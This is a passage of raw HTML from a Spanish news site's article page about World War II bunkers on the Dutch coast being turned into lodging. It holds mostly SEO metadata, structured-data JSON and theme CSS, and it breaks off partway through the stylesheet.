

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diariomasnoticias.com/alojarse-en-bunkers-en-la-costa-holandesa-una-opcion-para-dormir-con-mucha-historia/
body_size: 59762
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Diario Más Noticias - ALOJARSE EN BUNKERS EN LA COSTA HOLANDESA, UNA OPCIÓN PARA DORMIR CON MUCHA HISTORIA</title>
	<meta name="description" content="- Desde finales de agosto los Bunkers de la zona de Hoek van Holland se convertirán en alojamientos sostenibles con vistas a las dunas." />
	<link rel="canonical" href="https://diariomasnoticias.com/alojarse-en-bunkers-en-la-costa-holandesa-una-opcion-para-dormir-con-mucha-historia/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ALOJARSE EN BUNKERS EN LA COSTA HOLANDESA, UNA OPCIÓN PARA DORMIR CON MUCHA HISTORIA" />
	<meta property="og:description" content="Desde finales de agosto los Bunkers de la zona de Hoek van Holland se convertirán en alojamientos sostenibles con vistas a las dunas." />
	<meta property="og:url" content="https://diariomasnoticias.com/alojarse-en-bunkers-en-la-costa-holandesa-una-opcion-para-dormir-con-mucha-historia/" />
	<meta property="og:site_name" content="Diario Más Noticias" />
	<meta property="article:publisher" content="https://www.facebook.com/digitalmasnoticias/" />
	<meta property="article:published_time" content="2021-06-07T09:49:49+00:00" />
	<meta property="article:modified_time" content="2022-01-18T12:06:08+00:00" />
	<meta name="author" content="Jpalmero" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="ALOJARSE EN BUNKERS EN LA COSTA HOLANDESA, UNA OPCIÓN PARA DORMIR CON MUCHA HISTORIA" />
	<meta name="twitter:description" content="Desde finales de agosto los Bunkers de la zona de Hoek van Holland se convertirán en alojamientos sostenibles con vistas a las dunas." />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Jpalmero" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://diariomasnoticias.com/alojarse-en-bunkers-en-la-costa-holandesa-una-opcion-para-dormir-con-mucha-historia/#article","isPartOf":{"@id":"https://diariomasnoticias.com/alojarse-en-bunkers-en-la-costa-holandesa-una-opcion-para-dormir-con-mucha-historia/"},"author":{"name":"Jpalmero","@id":"https://diariomasnoticias.com/#/schema/person/15c598f4e2a5b762246918f0bafb4f44"},"headline":"ALOJARSE EN BUNKERS EN LA COSTA HOLANDESA, UNA OPCIÓN PARA DORMIR CON MUCHA HISTORIA","datePublished":"2021-06-07T09:49:49+00:00","dateModified":"2022-01-18T12:06:08+00:00","mainEntityOfPage":{"@id":"https://diariomasnoticias.com/alojarse-en-bunkers-en-la-costa-holandesa-una-opcion-para-dormir-con-mucha-historia/"},"wordCount":382,"commentCount":0,"publisher":{"@id":"https://diariomasnoticias.com/#organization"},"image":{"@id":"https://diariomasnoticias.com/alojarse-en-bunkers-en-la-costa-holandesa-una-opcion-para-dormir-con-mucha-historia/#primaryimage"},"thumbnailUrl":"https://diariomasnoticias.com/wp-content/uploads/2022/01/Screenshot_20210602_224948.jpg","articleSection":["Más Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://diariomasnoticias.com/alojarse-en-bunkers-en-la-costa-holandesa-una-opcion-para-dormir-con-mucha-historia/#respond"]}]},{"@type":"WebPage","@id":"https://diariomasnoticias.com/alojarse-en-bunkers-en-la-costa-holandesa-una-opcion-para-dormir-con-mucha-historia/","url":"https://diariomasnoticias.com/alojarse-en-bunkers-en-la-costa-holandesa-una-opcion-para-dormir-con-mucha-historia/","name":"Diario Más Noticias - ALOJARSE EN BUNKERS EN LA COSTA HOLANDESA, UNA OPCIÓN PARA DORMIR CON MUCHA HISTORIA","isPartOf":{"@id":"https://diariomasnoticias.com/#website"},"primaryImageOfPage":{"@id":"https://diariomasnoticias.com/alojarse-en-bunkers-en-la-costa-holandesa-una-opcion-para-dormir-con-mucha-historia/#primaryimage"},"image":{"@id":"https://diariomasnoticias.com/alojarse-en-bunkers-en-la-costa-holandesa-una-opcion-para-dormir-con-mucha-historia/#primaryimage"},"thumbnailUrl":"https://diariomasnoticias.com/wp-content/uploads/2022/01/Screenshot_20210602_224948.jpg","datePublished":"2021-06-07T09:49:49+00:00","dateModified":"2022-01-18T12:06:08+00:00","description":"- Desde finales de agosto los Bunkers de la zona de Hoek van Holland se convertirán en alojamientos sostenibles con vistas a las dunas.","breadcrumb":{"@id":"https://diariomasnoticias.com/alojarse-en-bunkers-en-la-costa-holandesa-una-opcion-para-dormir-con-mucha-historia/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://diariomasnoticias.com/alojarse-en-bunkers-en-la-costa-holandesa-una-opcion-para-dormir-con-mucha-historia/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/alojarse-en-bunkers-en-la-costa-holandesa-una-opcion-para-dormir-con-mucha-historia/#primaryimage","url":"https://diariomasnoticias.com/wp-content/uploads/2022/01/Screenshot_20210602_224948.jpg","contentUrl":"https://diariomasnoticias.com/wp-content/uploads/2022/01/Screenshot_20210602_224948.jpg","width":949,"height":647},{"@type":"BreadcrumbList","@id":"https://diariomasnoticias.com/alojarse-en-bunkers-en-la-costa-holandesa-una-opcion-para-dormir-con-mucha-historia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://diariomasnoticias.com/"},{"@type":"ListItem","position":2,"name":"ALOJARSE EN BUNKERS EN LA COSTA HOLANDESA, UNA OPCIÓN PARA DORMIR CON MUCHA HISTORIA"}]},{"@type":"WebSite","@id":"https://diariomasnoticias.com/#website","url":"https://diariomasnoticias.com/","name":"Diario Más Noticias","description":"La información que te interesa leer","publisher":{"@id":"https://diariomasnoticias.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diariomasnoticias.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://diariomasnoticias.com/#organization","name":"Diario Más Noticias","url":"https://diariomasnoticias.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/#/schema/logo/image/","url":"https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png","contentUrl":"https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png","width":500,"height":222,"caption":"Diario Más Noticias"},"image":{"@id":"https://diariomasnoticias.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/digitalmasnoticias/"]},{"@type":"Person","@id":"https://diariomasnoticias.com/#/schema/person/15c598f4e2a5b762246918f0bafb4f44","name":"Jpalmero","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e8f8bcd81d6bb952394bdd99288d73217cbc00d129d320cbe407a33461ff95c0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e8f8bcd81d6bb952394bdd99288d73217cbc00d129d320cbe407a33461ff95c0?s=96&d=mm&r=g","caption":"Jpalmero"},"url":"https://diariomasnoticias.com/author/jorge-palmero/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />

<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Feed" href="https://diariomasnoticias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Feed de los comentarios" href="https://diariomasnoticias.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Comentario ALOJARSE EN BUNKERS EN LA COSTA HOLANDESA, UNA OPCIÓN PARA DORMIR CON MUCHA HISTORIA del feed" href="https://diariomasnoticias.com/alojarse-en-bunkers-en-la-costa-holandesa-una-opcion-para-dormir-con-mucha-historia/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diariomasnoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiariomasnoticias.com%2Falojarse-en-bunkers-en-la-costa-holandesa-una-opcion-para-dormir-con-mucha-historia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diariomasnoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiariomasnoticias.com%2Falojarse-en-bunkers-en-la-costa-holandesa-una-opcion-para-dormir-con-mucha-historia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://diariomasnoticias.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.14' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover 